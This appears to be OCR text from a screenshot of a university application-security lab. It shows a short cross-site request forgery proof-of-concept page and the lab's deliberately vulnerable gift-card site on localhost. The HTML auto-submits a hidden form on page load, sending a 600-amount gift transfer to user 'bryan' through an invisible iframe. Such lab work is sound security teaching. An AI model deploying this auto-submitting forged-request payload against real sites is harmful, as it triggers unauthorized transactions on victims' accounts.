 Appsecenv [Running]
Activities
Text Editor
Mar 17 18:33
POC
file:///home/nyuappsec/AppSec2/CSR
Pwn press F
Open
CSR...
~/App...
Save
1 <html>
2 <head>
3 <title>POC</title>
4 </head>
5 <body
onload="document.csrfform.submit()">
6 <h1>Pwn press F</h1>
7 <form action="http://127.0.0.1/-
gift/0" method="post" target="hiddenframe"
name="csrfform">
8
9 <input type="hidden"
name="amount" value="600" />
10 <input type="hidden"
name="username" value="bryan" />
11
12 </form>
13 <iframe name="hiddenframe"
style="display: none;"></iframe>
14 </body>
15 </html>
Cards Galore — A card sale s
127.0.0.1/useCard.html
600
NYU TANDON SCHOOL
OF ENGINEERING
Use this card to buy NYU
Clothing!
Use This Card
??
NYU TANDON SCHOOL
OF ENGINEERING
Submit your own
card for use. Don't
worry, this is
completely secure!
We will validate it
on our end.
This
card
can
be for
any
price.
Browse... No file selected.
Left ⌘